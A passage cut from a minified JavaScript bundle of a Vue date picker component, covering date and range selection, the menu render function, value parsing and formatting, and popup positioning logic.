Date)],v.value=[Tr(b.value[0]),b.value[1]?Tr(b.value[1]):Tr(new Date)];else if(qo(b.value)&&e.multiDates){const z=b.value[b.value.length-1];z&&fe(z)}e.multiCalendars&&e.multiCalendarsSolo&&j()}else fe(b.value);else e.timePicker?(te(),e.range?pa(c.value)&&pa(d.value)&&(b.value=[Wn(new Date,c.value[0],d.value[0],E()),Wn(new Date,c.value[1],d.value[1],E(!1))]):b.value=Wn(new Date,c.value,d.value,E())):e.monthPicker&&!e.range?b.value=Qr(new Date,$.value(0),g.value(0)):e.multiCalendars?G(new Date):e.yearPicker&&!e.range&&(b.value=new Date)},ge=R=>{const z=Wt(new Date(R)),oe=Pt(new Date(R));if(h(0,z),M(0,oe),e.multiCalendars>0)for(let Re=1;Re<e.multiCalendars;Re++){const kt=UC(Pn(new Date(R),{year:$.value(Re-1),month:g.value(Re-1)}));h(Re,kt.month),M(Re,kt.year)}},V=R=>{if(b.value&&Array.isArray(b.value))if(b.value.some(z=>Lt(R,z))){const z=b.value.filter(oe=>!Lt(oe,R));b.value=z.length?z:null}else(e.multiDatesLimit&&+e.multiDatesLimit>b.value.length||!e.multiDatesLimit)&&b.value.push(R);else b.value=[R]},S=R=>{if(Array.isArray(b.value)&&b.value[0]){const z=nS(R,b.value[0]),oe=Dn(b.value[0],R)?R:b.value[0],Re=Dn(R,b.value[0])?R:b.value[0],kt=Dp({start:oe,end:Re}).filter(Tn=>B(Tn)).length,yn=Math.abs(z<0?z+1:z-1)-kt;if(e.minRange&&e.maxRange)return yn>=+e.minRange&&yn<=+e.maxRange;if(e.minRange)return yn>=+e.minRange;if(e.maxRange)return yn<=+e.maxRange}return!0},D=R=>Array.isArray(b.value)&&b.value.length===2?e.fixedStart&&(Dn(R,b.value[0])||Lt(R,b.value[0]))?[b.value[0],R]:e.fixedEnd&&(kn(R,b.value[1])||Lt(R,b.value[1]))?[R,b.value[1]]:b.value:[],F=()=>{e.autoApply&&t("autoApply")},A=R=>!Dp({start:R[0],end:R[1]}).some(z=>B(z)),X=(R,z=!1)=>{if(!B(R.value)&&!(!R.current&&e.hideOffsetDates)){if(e.weekPicker)return b.value=Yi(new Date(R.value),+e.weekStart),F();if(!e.range&&!pa(c.value)&&!pa(d.value)){const oe=Wn(new Date(R.value),c.value,d.value,E());e.multiDates?V(oe):b.value=oe,n(),F()}else if(pa(c.value)&&pa(d.value)&&!e.multiDates){let oe=b.value?b.value.slice():[];if(oe.length===2&&!(e.fixedStart||e.fixedEnd)&&(oe=[]),e.autoRange){const Re=[new Date(R.value),zr(new Date(R.value),+e.autoRange)];A(Re)&&(z&&ge(R.value),oe=Re)}else e.fixedStart||e.fixedEnd?oe=D(new Date(R.value)):oe[0]?S(new Date(R.value))&&(kn(new Date(R.value),new Date(oe[0]))?oe.unshift(new Date(R.value)):oe[1]=new Date(R.value)):oe[0]=new Date(R.value);oe.length&&(oe[0]&&!oe[1]?oe[0]=Wn(oe[0],c.value[0],d.value[0],E()):(oe[0]=Wn(oe[0],c.value[0],d.value[0],E()),oe[1]=Wn(oe[1],c.value[1],d.value[1],E(!1)),n()),b.value=oe,oe[0]&&oe[1]&&e.autoApply&&t("autoApply"))}}},ke=R=>{const z=R.find(oe=>oe.current);return z?dO(z.value):""},$e=R=>{!R.current&&e.hideOffsetDates||(o.value=R.value)},Ce=R=>{if(e.autoRange||e.weekPicker){if(o.value){if(e.hideOffsetDates&&!R.current)return!1;const z=zr(o.value,+e.autoRange),oe=Yi(new Date(o.value),+e.weekStart);return e.weekPicker?Lt(oe[1],new Date(R.value)):Lt(z,new Date(R.value))}return!1}return!1},ve=R=>{if(e.autoRange||e.weekPicker){if(o.value){const z=zr(o.value,+e.autoRange);if(e.hideOffsetDates&&!R.current)return!1;const oe=Yi(new Date(o.value),+e.weekStart);return e.weekPicker?Dn(R.value,oe[0])&&kn(R.value,oe[1]):Dn(R.value,o.value)&&kn(R.value,z)}return!1}return!1},T=R=>{if(e.autoRange||e.weekPicker){if(o.value){if(e.hideOffsetDates&&!R.current)return!1;const z=Yi(new Date(o.value),+e.weekStart);return e.weekPicker?Lt(z[0],R.value):Lt(o.value,R.value)}return!1}return!1},Y=R=>{for(let z=R-1;z>=0;z--){const oe=Oo(Pn(new Date,{month:$.value(z+1),year:g.value(z+1)}),1);k(z,Wt(oe),Pt(oe))}for(let z=R+1;z<=e.multiCalendars-1;z++){const oe=Ya(Pn(new Date,{month:$.value(z-1),year:g.value(z-1)}),1);k(z,Wt(oe),Pt(oe))}},ie=R=>Qr(new Date,$.value(R),g.value(R)),Ye=(R,z)=>{const oe=e.monthPicker?$.value(R)!==z.month:g.value(R)!==z.year;if(h(R,z.month),M(R,z.year),e.multiCalendars&&!e.multiCalendarsSolo&&Y(R),e.monthPicker||e.yearPicker)if(e.range){if(oe||z.month===Wt(new Date)&&!b.value){let Re=b.value?b.value.slice():[];Re.length===2&&Re[1]!==null&&(Re=[]),Re.length?kn(ie(R),Re[0])?Re.unshift(ie(R)):Re[1]=ie(R):Re=[ie(R)],b.value=Re}}else b.value=ie(R);t("updateMonthYear",{instance:R,month:z.month,year:z.year}),Qe(e.multiCalendarsSolo?R:void 0)},wt=R=>Wn(R,c.value,d.value,E()),mt=R=>{qo(R)&&qo(b.value)&&pa(c.value)&&pa(d.value)?(R[0]&&b.value[0]&&(b.value[0]=Wn(R[0],c.value[0],d.value[0],E())),R[1]&&b.value[1]&&(b.value[1]=Wn(R[1],c.value[1],d.value[1],E(!1)))):e.multiDates&&Array.isArray(b.value)?b.value[b.value.length-1]=wt(R):!e.range&&!Ls(R)&&(b.value=wt(R)),t("timeUpdate")},ze=(R,z=!0,oe=!1)=>{const Re=z?R:c.value,kt=!z&&!oe?R:d.value,yn=oe?R:v.value;if(e.range&&Ls(b.value)&&pa(Re)&&pa(kt)&&pa(yn)&&!e.disableTimeRangeValidation){const Tn=cn=>Wn(b.value[cn],Re[cn],kt[cn],yn[cn]),ut=cn=>ad(b.value[cn],0);if(Lt(b.value[0],b.value[1])&&(Kf(Tn(0),ut(1))||Jf(Tn(1),ut(0))))return}if(c.value=Re,d.value=kt,v.value=yn,b.value)if(e.multiDates){const Tn=I();Tn&&mt(Tn)}else mt(b.value);else e.timePicker&&mt(e.range?[new Date,new Date]:new Date);n()},Ie=()=>{o.value=null},Be=R=>Kh(b.value,e.range)&&b.value[0]&&o.value?R?Dn(o.value,b.value[0]):kn(o.value,b.value[0]):!0,Ge=(R,z=!0)=>(e.range||e.weekPicker)&&Ls(b.value)?e.hideOffsetDates&&!R.current?!1:Lt(new Date(R.value),b.value[z?0:1]):e.range?Lt(new Date(R.value),b.value&&Array.isArray(b.value)?z?b.value[0]||null:b.value[1]:null)&&(z?!kn(o.value||null,Array.isArray(b.value)?b.value[0]:null):!0)||Lt(R.value,Array.isArray(b.value)?b.value[0]:null)&&Be(z):!1,et=(R,z)=>Array.isArray(e.internalModelValue)&&e.internalModelValue.length||e.weekPicker?!1:!R&&!he(z)&&!(!z.current&&e.hideOffsetDates)&&(e.range?!Ge(z)&&!Ge(z,!1):!0),Se=(R,z,oe)=>Array.isArray(e.internalModelValue)&&e.internalModelValue[0]&&e.internalModelValue.length===1?R?!1:oe?Dn(e.internalModelValue[0],z.value):kn(e.internalModelValue[0],z.value):!1,sn=async(R=!1)=>{if(e.autoApply&&(e.monthPicker||e.yearPicker)){await Aa();const z=e.monthPicker?R:!1;e.range?t("autoApply",z||!b.value||b.value.length===1):t("autoApply",z)}n()},nn=(R,z)=>{const oe=Pn(new Date,{month:$.value(z),year:g.value(z)}),Re=R<0?Ya(oe,1):Oo(oe,1);o_(e.minDate,e.maxDate,Wt(Re),Pt(Re),R<0,e.preventMinMaxNavigation)&&(k(z,Wt(Re),Pt(Re)),e.multiCalendars&&!e.multiCalendarsSolo&&Y(z),Qe())},N=(R,z)=>{e.monthChangeOnScroll&&nn(e.monthChangeOnScroll!=="inverse"?-R.deltaY:R.deltaY,z)},re=(R,z,oe=!1)=>{e.monthChangeOnArrows&&e.vertical===oe&&J(R,z)},J=(R,z)=>{nn(R==="right"?-1:1,z)},Gt=R=>e.markers.find(z=>Lt(Ia(R.value),Ia(z.date))),jt=()=>{e.range?Kh(b.value,e.range)&&(b.value&&b.value[0]?b.value=kn(new Date,b.value[0])?[new Date,b.value[0]]:[b.value[0],new Date]:b.value=[new Date]):t("update:internalModelValue",new Date),e.autoApply&&t("selectDate")},In=(R,z)=>{z||R.length&&R.length<=2&&e.range&&(b.value=R.map(oe=>new Date(oe)),e.autoApply&&t("selectDate"))},Qe=R=>{R||R===0?a.value[R].triggerTransition($.value(R),g.value(R)):a.value.forEach((z,oe)=>z.triggerTransition($.value(oe),g.value(oe)))};return{today:r,hours:c,minutes:d,seconds:v,month:$,year:g,monthYearSelect:sn,isDisabled:B,updateTime:ze,setHoverDate:$e,getWeekNum:ke,selectDate:X,rangeActive:le,isActiveDate:he,updateMonthYear:Ye,isHoverRangeEnd:Ce,isAutoRangeInBetween:ve,isAutoRangeStart:T,clearHoverDate:Ie,rangeActiveStartEnd:Ge,handleScroll:N,getMarker:Gt,handleArrow:re,handleSwipe:J,selectCurrentDate:jt,isHoverDate:et,isHoverDateStartEnd:Se,presetDateRange:In}},Ui=Rl({menuFocused:!1,shiftKeyInMenu:!1}),i_=()=>({setMenuFocused:e=>{Ui.menuFocused=e},getStore:()=>Ui,setShiftKey:e=>{Ui.shiftKeyInMenu!==e&&(Ui.shiftKeyInMenu=e)}});var Bs=(e=>(e.center="center",e.left="left",e.right="right",e))(Bs||{});const lD=["id","aria-label","onKeydown"],uD={key:0,class:"dp__sidebar_left"},cD={key:1,class:"dp__preset_ranges"},fD=["onClick"],dD={key:2,class:"dp__sidebar_right"},pD={key:3,class:"dp__now_wrap"},hD=ot({__name:"DatepickerMenu",props:{...t_,...id,...od,internalModelValue:{type:[Date,Array],default:null},multiCalendars:{type:Number,default:0},openOnTop:{type:Boolean,default:!1}},emits:["update:internalModelValue","closePicker","selectDate","dpOpen","autoApply","timeUpdate","flow-step","updateMonthYear","invalid-select"],setup(e,{emit:t}){const n=e,a=kf(),r=m(null),o=Rl({timePicker:!!(!n.enableTimePicker||n.timePicker||n.monthPicker),monthYearInput:!!n.timePicker,calendar:!1}),i=m([]),c=m([]),d=m(null),v=m(null),$=m(0),g=m(!1),k=m(0),h=Mt(zl),M=Mt(Dr),E=Mt(Pr),{setMenuFocused:te,setShiftKey:b,getStore:B}=i_();_n(()=>{var w;g.value=!0,!((w=n.presetRanges)!=null&&w.length)&&!a["left-sidebar"]&&!a["right-sidebar"]&&Re();const q=vn(v);if(q&&!n.textInput&&!n.inline&&(te(!0),fe()),q){const Z=ue=>{!n.monthYearComponent&&!n.timePickerComponent&&ue.preventDefault(),ue.stopImmediatePropagation(),ue.stopPropagation()};q.addEventListener("pointerdown",Z),q.addEventListener("mousedown",Z)}document.addEventListener("resize",Re)}),ni(()=>{document.removeEventListener("resize",Re)});const{arrowRight:he,arrowLeft:le,arrowDown:G,arrowUp:j}=Mr(),fe=()=>{const w=vn(v);w&&w.focus({preventScroll:!0})},I=()=>{var w;((w=n.flow)==null?void 0:w.length)&&k.value!==-1&&(k.value+=1,t("flow-step",k.value),dr())},_e=()=>{k.value=-1},{updateTime:ge,updateMonthYear:V,today:S,month:D,year:F,hours:A,minutes:X,seconds:ke,isDisabled:$e,isActiveDate:Ce,selectDate:ve,getWeekNum:T,setHoverDate:Y,isHoverRangeEnd:ie,isAutoRangeInBetween:Ye,isAutoRangeStart:wt,rangeActive:mt,clearHoverDate:ze,rangeActiveStartEnd:Ie,monthYearSelect:Be,handleScroll:Ge,handleArrow:et,handleSwipe:Se,getMarker:sn,selectCurrentDate:nn,isHoverDateStartEnd:N,isHoverDate:re,presetDateRange:J}=sD(n,t,I,c),Gt=jr(a,"calendar"),jt=jr(a,"action"),In=jr(a,"timePicker"),Qe=jr(a,"monthYear"),R=H(()=>n.openOnTop?"dp__arrow_bottom":"dp__arrow_top"),z=H(()=>cR(n.yearRange)),oe=H(()=>fR(n.locale,n.monthNameFormat)),Re=()=>{const w=vn(r);w&&($.value=w.getBoundingClientRect().width)},kt=H(()=>w=>sR(D.value(w),F.value(w),+n.weekStart,n.hideOffsetDates)),yn=H(()=>n.multiCalendars>0&&n.range?[...Array(n.multiCalendars).keys()]:[0]),Tn=H(()=>w=>w===1),ut=H(()=>n.monthPicker||n.timePicker||n.yearPicker),cn=H(()=>({dp__flex_display:n.multiCalendars>0})),An=H(()=>({dp__instance_calendar:n.multiCalendars>0})),Dt=H(()=>({dp__menu_disabled:n.disabled,dp__menu_readonly:n.readonly})),cr=H(()=>w=>oa(kt,w)),Ir=H(()=>({locale:n.locale,weekNumName:n.weekNumName,weekStart:n.weekStart,weekNumbers:n.weekNumbers,customProps:n.customProps,calendarClassName:n.calendarClassName,specificMode:ut.value,getWeekNum:T,multiCalendars:n.multiCalendars,modeHeight:n.modeHeight,internalModelValue:n.internalModelValue,noSwipe:n.noSwipe,vertical:n.vertical,dayNames:n.dayNames,monthChangeOnScroll:n.monthChangeOnScroll})),ce=H(()=>({dp__menu:!0,dp__menu_index:!n.inline,dp__relative:n.inline,[n.menuClassName]:!!n.menuClassName})),fr=()=>n.modelAuto&&Array.isArray(n.internalModelValue)?!!n.internalModelValue[0]:!1,$a=()=>n.modelAuto?r_(n.internalModelValue):!0,oa=(w,q)=>w.value(q).map(Z=>({...Z,days:Z.days.map(ue=>{const de=$e(ue.value),Tt=re(de,ue),Ke=n.range?n.modelAuto?fr()&&Ce(ue):!1:Ce(ue),qt=n.highlight?jm(ue.value,n.highlight):!1,Qt=de&&n.highlightDisabledDays==!1,Ft=n.highlightWeekDays&&n.highlightWeekDays.includes(ue.value.getDay()),_t=(n.range||n.weekPicker)&&(n.multiCalendars>0?ue.current:!0)&&!de&&$a()&&!(!ue.current&&n.hideOffsetDates)&&!Ce(ue)?mt(ue):!1;return ue.marker=sn(ue),ue.classData={dp__cell_offset:!ue.current,dp__pointer:!de&&!(!ue.current&&n.hideOffsetDates),dp__active_date:Ke,dp__date_hover:Tt,dp__date_hover_start:N(Tt,ue,!0),dp__date_hover_end:N(Tt,ue,!1),dp__range_between:_t&&!n.weekPicker,dp__range_between_week:_t&&n.weekPicker,dp__today:!n.noToday&&Lt(ue.value,S.value)&&ue.current,dp__cell_disabled:de,dp__cell_auto_range:Ye(ue),dp__cell_auto_range_start:wt(ue),dp__cell_auto_range_end:ie(ue),dp__range_start:n.multiCalendars>0?ue.current&&Ie(ue)&&$a():Ie(ue)&&$a(),dp__range_end:n.multiCalendars>0?ue.current&&Ie(ue,!1)&&$a():Ie(ue,!1)&&$a(),[n.calendarCellClassName]:!!n.calendarCellClassName,dp__cell_highlight:!Qt&&(qt||Ft)&&!Ke,dp__cell_highlight_active:!Qt&&(qt||Ft)&&Ke,[n.dayClass?n.dayClass(ue.value):""]:!0},ue})})),eo=w=>{w.stopPropagation(),w.preventDefault(),w.stopImmediatePropagation()},xn=()=>{n.escClose&&t("closePicker")},Ta=(w,q=!1)=>{ve(w,q),n.spaceConfirm&&t("selectDate")},gn=w=>{var q;(q=n.flow)!=null&&q.length&&(o[w]=!0,Object.keys(o).filter(Z=>!o[Z]).length||dr())},dr=()=>{n.flow[k.value]==="month"&&i.value[0]&&i.value[0].toggleMonthPicker(!0),n.flow[k.value]==="year"&&i.value&&i.value[0].toggleYearPicker(!0),n.flow[k.value]==="calendar"&&d.value&&d.value.toggleTimePicker(!1,!0),n.flow[k.value]==="time"&&d.value&&d.value.toggleTimePicker(!0,!0);const w=n.flow[k.value];(w==="hours"||w==="minutes"||w==="seconds")&&d.value&&d.value.toggleTimePicker(!0,!0,w)},K=w=>{if(E!=null&&E.value){if(w==="up")return j();if(w==="down")return G();if(w==="left")return le();if(w==="right")return he()}else w==="left"||w==="up"?et("left",0,w==="up"):et("right",0,w==="down")},ne=w=>{b(w.shiftKey),!n.disableMonthYearSelect&&w.code==="Tab"&&w.target.classList.contains("dp__menu")&&B().shiftKeyInMenu&&(w.preventDefault(),w.stopImmediatePropagation(),t("closePicker"))};return(w,q)=>(p(),Me(Cr,{appear:"",name:s(h).menuAppear,mode:"out-in",css:!!s(h)},{default:rt(()=>[f("div",{id:w.uid?`dp-menu-${w.uid}`:void 0,tabindex:"0",ref_key:"dpMenuRef",ref:v,role:"dialog","aria-label":s(M).menu,class:we(s(ce)),onMouseleave:q[12]||(q[12]=(...Z)=>s(ze)&&s(ze)(...Z)),onClick:eo,onKeydown:[qe(xn,["esc"]),q[13]||(q[13]=qe(ga(Z=>K("left"),["prevent"]),["left"])),q[14]||(q[14]=qe(ga(Z=>K("up"),["prevent"]),["up"])),q[15]||(q[15]=qe(ga(Z=>K("down"),["prevent"]),["down"])),q[16]||(q[16]=qe(ga(Z=>K("right"),["prevent"]),["right"])),ne]},[(w.disabled||w.readonly)&&w.inline?(p(),_("div",{key:0,class:we(s(Dt))},null,2)):O("",!0),!w.inline&&!w.teleportCenter?(p(),_("div",{key:1,class:we(s(R))},null,2)):O("",!0),f("div",{class:we({dp__menu_content_wrapper:w.presetRanges.length||!!w.$slots["left-sidebar"]||!!w.$slots["right-sidebar"]})},[w.$slots["left-sidebar"]?(p(),_("div",uD,[Pe(w.$slots,"left-sidebar")])):O("",!0),w.presetRanges.length?(p(),_("div",cD,[(p(!0),_(pe,null,He(w.presetRanges,(Z,ue)=>(p(),_("div",{key:ue,style:un(Z.style||{}),class:"dp__preset_range",onClick:de=>s(J)(Z.range,!!Z.slot)},[Z.slot?Pe(w.$slots,Z.slot,{key:0,presetDateRange:s(J),label:Z.label,range:Z.range}):(p(),_(pe,{key:1},[mn(U(Z.label),1)],64))],12,fD))),128))])):O("",!0),f("div",{class:"dp__instance_calendar",ref_key:"calendarWrapperRef",ref:r,role:"document"},[f("div",{class:we(s(cn))},[(p(!0),_(pe,null,He(s(yn),(Z,ue)=>(p(),_("div",{key:Z,class:we(s(An))},[!w.disableMonthYearSelect&&!w.timePicker?(p(),Me(Wi(w.monthYearComponent?w.monthYearComponent:qR),Hn({key:0,ref_for:!0,ref:de=>{de&&(i.value[ue]=de)}},{months:s(oe),years:s(z),filters:w.filters,monthPicker:w.monthPicker,month:s(D)(Z),year:s(F)(Z),customProps:w.customProps,multiCalendars:e.multiCalendars,multiCalendarsSolo:w.multiCalendarsSolo,instance:Z,minDate:w.minDate,maxDate:w.maxDate,preventMinMaxNavigation:w.preventMinMaxNavigation,internalModelValue:e.internalModelValue,range:w.range,reverseYears:w.reverseYears,vertical:w.vertical,yearPicker:w.yearPicker,escClose:w.escClose},{onMount:q[0]||(q[0]=de=>gn("monthYearInput")),onResetFlow:_e,onUpdateMonthYear:de=>s(V)(Z,de),onMonthYearSelect:s(Be),onOverlayClosed:fe}),jn({_:2},[He(s(Qe),(de,Tt)=>({name:de,fn:rt(Ke=>[Pe(w.$slots,de,kr(Wr(Ke)))])}))]),1040,["onUpdateMonthYear","onMonthYearSelect"])):O("",!0),hn(IR,Hn({ref_for:!0,ref:de=>{de&&(c.value[ue]=de)}},s(Ir),{"flow-step":k.value,"onUpdate:flow-step":q[1]||(q[1]=de=>k.value=de),instance:Z,"mapped-dates":s(cr)(Z),month:s(D)(Z),year:s(F)(Z),onSelectDate:de=>s(ve)(de,!s(Tn)(Z)),onHandleSpace:de=>Ta(de,!s(Tn)(Z)),onSetHoverDate:q[2]||(q[2]=de=>s(Y)(de)),onHandleScroll:de=>s(Ge)(de,Z),onHandleSwipe:de=>s(Se)(de,Z),onMount:q[3]||(q[3]=de=>gn("calendar")),onResetFlow:_e}),jn({_:2},[He(s(Gt),(de,Tt)=>({name:de,fn:rt(Ke=>[Pe(w.$slots,de,kr(Wr({...Ke})))])}))]),1040,["flow-step","instance","mapped-dates","month","year","onSelectDate","onHandleSpace","onHandleScroll","onHandleSwipe"])],2))),128))],2),f("div",null,[w.enableTimePicker&&!w.monthPicker&&!w.weekPicker?(p(),Me(Wi(w.timePickerComponent?w.timePickerComponent:iD),Hn({key:0,ref_key:"timePickerRef",ref:d},{is24:w.is24,hoursIncrement:w.hoursIncrement,minutesIncrement:w.minutesIncrement,hoursGridIncrement:w.hoursGridIncrement,secondsIncrement:w.secondsIncrement,minutesGridIncrement:w.minutesGridIncrement,secondsGridIncrement:w.secondsGridIncrement,noHoursOverlay:w.noHoursOverlay,noMinutesOverlay:w.noMinutesOverlay,noSecondsOverlay:w.noSecondsOverlay,range:w.range,filters:w.filters,timePicker:w.timePicker,hours:s(A),minutes:s(X),seconds:s(ke),customProps:w.customProps,enableSeconds:w.enableSeconds,fixedStart:w.fixedStart,fixedEnd:w.fixedEnd,modelAuto:w.modelAuto,internalModelValue:e.internalModelValue,escClose:w.escClose},{onMount:q[4]||(q[4]=Z=>gn("timePicker")),"onUpdate:hours":q[5]||(q[5]=Z=>s(ge)(Z)),"onUpdate:minutes":q[6]||(q[6]=Z=>s(ge)(Z,!1)),"onUpdate:seconds":q[7]||(q[7]=Z=>s(ge)(Z,!1,!0)),onResetFlow:_e,onOverlayClosed:fe}),jn({_:2},[He(s(In),(Z,ue)=>({name:Z,fn:rt(de=>[Pe(w.$slots,Z,kr(Wr(de)))])}))]),1040)):O("",!0)])],512),w.$slots["right-sidebar"]?(p(),_("div",dD,[Pe(w.$slots,"right-sidebar")])):O("",!0),w.showNowButton?(p(),_("div",pD,[w.$slots["now-button"]?Pe(w.$slots,"now-button",{key:0,selectCurrentDate:s(nn)}):O("",!0),w.$slots["now-button"]?O("",!0):(p(),_("button",{key:1,type:"button",role:"button",class:"dp__now_button",onClick:q[8]||(q[8]=(...Z)=>s(nn)&&s(nn)(...Z))},U(w.nowButtonLabel),1))])):O("",!0)],2),!w.autoApply||w.keepActionRow?(p(),Me(Wi(w.actionRowComponent?w.actionRowComponent:wR),Hn({key:2},{calendarWidth:$.value,selectText:w.selectText,cancelText:w.cancelText,internalModelValue:e.internalModelValue,range:w.range,previewFormat:w.previewFormat,inline:w.inline,monthPicker:w.monthPicker,timePicker:w.timePicker,customProps:w.customProps,multiCalendars:e.multiCalendars,menuMount:g.value,maxTime:w.maxTime,minTime:w.minTime,enableTimePicker:w.enableTimePicker,minDate:w.minDate,maxDate:w.maxDate,multiDates:w.multiDates,modelAuto:w.modelAuto,partialRange:w.partialRange,ignoreTimeValidation:w.ignoreTimeValidation},{onClosePicker:q[9]||(q[9]=Z=>w.$emit("closePicker")),onSelectDate:q[10]||(q[10]=Z=>w.$emit("selectDate")),onInvalidSelect:q[11]||(q[11]=Z=>w.$emit("invalid-select"))}),jn({_:2},[He(s(jt),(Z,ue)=>({name:Z,fn:rt(de=>[Pe(w.$slots,Z,kr(Wr({...de})))])}))]),1040)):O("",!0)],42,lD)]),_:3},8,["name","css"]))}}),vD=(e,t,n,a,r,o,i,c,d,v,$,g,k,h,M,E,te)=>{const b=m(""),B=m();or(B,()=>{te("internalModelChange",B.value)});const he=S=>[I(S[0]),S[1]?I(S[1]):null],le=S=>{let D=null;S?t?eR(S)&&"hours"in S[0]&&"minutes"in S[0]?D=[Wn(null,+S[0].hours,+S[0].minutes,+S[0].seconds),Wn(null,+S[1].hours,+S[1].minutes,+S[1].seconds)]:ZC(S)&&(D=Wn(null,+S.hours,+S.minutes,+S.seconds)):n?tR(S)&&"month"in S[0]&&"year"in S[0]?(D=[Qr(null,+S[0].month,+S[0].year)],S[1]?D[1]=Qr(null,+S[1].month,+S[1].year):!S[1]&&r&&(D[1]=null)):nR(S)&&"month"in S&&"year"in S&&(D=Qr(null,+S.month,+S.year)):k?Array.isArray(S)?D=[Gr(new Date,S[0]),!S[1]&&r?null:Gr(new Date,S[1])]:D=Gr(new Date,S):v&&Array.isArray(S)?D=S.map(F=>I(F)):g&&Array.isArray(S)?D=[new Date(S[0]),new Date(S[1])]:a?E?Array.isArray(S)?D=he(S):D=[I(S),null]:aR(S,r)&&(D=he(S)):oR(S)&&(D=I(S)):D=null,vf(D)?(B.value=D,j()):(B.value=null,b.value="")},G=()=>Wm(e,o,c,n,t,g,k,i),j=()=>{if(!B.value)b.value="";else if(!e||typeof e=="string"){const S=G();Array.isArray(B.value)&&v?b.value=B.value.map(D=>bo(D,S,d==null?void 0:d.value)).join("; "):b.value=bo(B.value,S,d==null?void 0:d.value,h==null?void 0:h.rangeSeparator,E)}else t?b.value=e(mf(B.value)):n?b.value=e(Qh(B.value)):b.value=e(B.value)},fe=()=>B.value?a?r?B.value.length>=1:B.value.length===2:!!B.value:!1,I=S=>{if($){const D=new Date(S);return $==="preserve"?new Date(D.getTime()+D.getTimezoneOffset()*6e4):D}return M?M==="date"||M==="timestamp"?new Date(S):M==="format"&&(typeof e=="string"||!e)?hf(S,G(),new Date):hf(S,M,new Date):new Date(S)},_e=S=>M?M==="timestamp"?+S:M==="format"&&(typeof e=="string"||!e)?bo(S,G(),d==null?void 0:d.value,h==null?void 0:h.rangeSeparator):bo(S,M,d==null?void 0:d.value,h==null?void 0:h.rangeSeparator):S,ge=S=>{te("update:modelValue",S)},V=()=>[_e(B.value[0]),B.value[1]?_e(B.value[1]):null];return{parseExternalModelValue:le,formatInputValue:j,internalModelValue:B,inputValue:b,emitModelValue:()=>{if(n)ge(Qh(B.value));else if(t)ge(mf(B.value));else if(g)ge(B.value);else if(k)ge(Array.isArray(B.value)?[Pt(B.value[0]),B.value[1]?Pt(B.value[1]):null]:Pt(B.value));else{if(B.value&&a&&r&&B.value.length===1&&B.value.push(null),$){let S;if(Array.isArray(B.value)){const D=F=>F&&Au(F,$==="preserve");E?S=B.value[1]?B.value.map(D):Au(B.value[0],$==="preserve"):S=B.value.map(D)}else S=Au(B.value,$==="preserve");return ge(S)}Array.isArray(B.value)&&!v?ge(E?B.value[1]?V():_e(B.value[0]):V()):Array.isArray(B.value)&&v?ge(B.value.map(S=>_e(S))):ge(_e(B.value))}j()},checkBeforeEmit:fe}},mD=(e,t,n,a,r,o,i,c,d)=>{const v=m({top:"0",left:"0",transform:"none"}),$=m(!1),g=390,k=G=>{const j=G.getBoundingClientRect();return{left:j.left+window.scrollX,top:j.top+window.scrollY}},h=G=>{const j=G.getBoundingClientRect();let fe=0,I=0;for(;G&&!isNaN(G.offsetLeft)&&!isNaN(G.offsetTop);)fe+=G.offsetLeft-G.scrollLeft,I=j.top+G.scrollTop,G=G.offsetParent;return{top:I,left:fe}},M=(G,j)=>{v.value.left=`${G+j}px`,v.value.transform="translateX(-100%)"},E=G=>{v.value.left=`${G}px`,v.value.transform="translateX(0)"},te=(G,j)=>{e===Bs.left&&E(G),e===Bs.right&&M(G,j),e===Bs.center&&(v.value.left=`${G+j/2}px`,v.value.transform="translateX(-50%)")},b=()=>{const G=vn(r);if(G){const j=window.innerHeight,{top:fe}=t?h(G):k(G),{left:I,width:_e,top:ge,height:V}=G.getBoundingClientRect(),S=j-ge-V;v.value.top=ge>S?`${fe-g}px`:`${fe}px`,te(I,_e)}},B=()=>{v.value.left="50%",v.value.top="50%",v.value.transform="translate(-50%, -50%)",v.value.position="fixed"},he=(G=!0)=>{if(!o){if(c.value)return B();const j=vn(r);if(t&&typeof t!="boolean")v.value=t(j);else if(j){const{left:fe,width:I,height:_e}=j.getBoundingClientRect(),{top:ge}=t?h(j):k(j);v.value.top=`${_e+ge+ +i}px`,te(fe,I),G&&n&&le()}}},le=()=>{const G=vn(r);if(G&&n&&!o){const{height:j,top:fe,left:I,width:_e}=G.getBoundingClientRect(),{top:ge}=t?h(G):k(G),V=window.innerHeight-fe-j,S=vn(a);if(S){const{height:D,left:F,right:A}=S.getBoundingClientRect(),X=D+j;X>fe&&X>V?fe<V?(he(!1),$.value=!1):(v.value.top=`${ge-D-+i}px`,$.value=!0):X>V?(v.value.top=`${ge-D-+i}px`,$.value=!0):(he(!1),$.value=!1),F<0?E(I):A>document.documentElement.clientWidth&&M(I,_e)}}d("recalculatePosition")};return{openOnTop:$,menuPosition:v,setMenuPosition:he,setInitialPosition:b,recalculatePosition:le}},_D=typeof window<"u"?window:void 0,Fu=()=>{},yD=e=>cg()?(fg(e),!0):!1,gD=(e,t,n,a)=>{if(!e)return Fu;let r=Fu;const o=or(()=>s(e),c=>{r(),c&&(c.addEventListener(t,n,a),r=()=>{c.removeEventListener(t,n,a),r=Fu})},{immediate:!0,flush:"post"}),i=()=>{o(),r()};return yD(i),i},bD=(e,t,n,a={})=>{const{window:r=_D,event:o="pointerdown"}=a;return r?gD(r,o,i=>{const c=vn(e),d=vn(t);!c||!d||c===i.target||i.composedPath().includes(c)||i.composedPath().includes(d)||n(i)},{passive:!0}):void 0},wD=ot({__name:"VueDatePicker",props:{...qC},emits:["update:modelValue","textSubmit","closed","cleared","open","focus","blur","internalModelChange","recalculatePosition","flow-step","updateMonthYear","invalid-select"],setup(e,{expose:t,emit:n}){const a=e,r=kf(),o=m(!1),i=Mi(a,"modelValue"),c=m(null),d=m(null),v=Mi(a,"teleportCenter");fo(rd,a.autoApply);const $=H(()=>a.formatLocale);fo(Gm,$),fo(zm,Mi(a,"textInput")),fo(Pr,Mi(a,"arrowNavigation")),_n(()=>{le(a.modelValue),a.inline||(window.addEventListener("scroll",T),window.addEventListener("resize",Y)),a.inline&&(o.value=!0)}),ni(()=>{a.inline||(window.removeEventListener("scroll",T),window.removeEventListener("resize",Y))});const 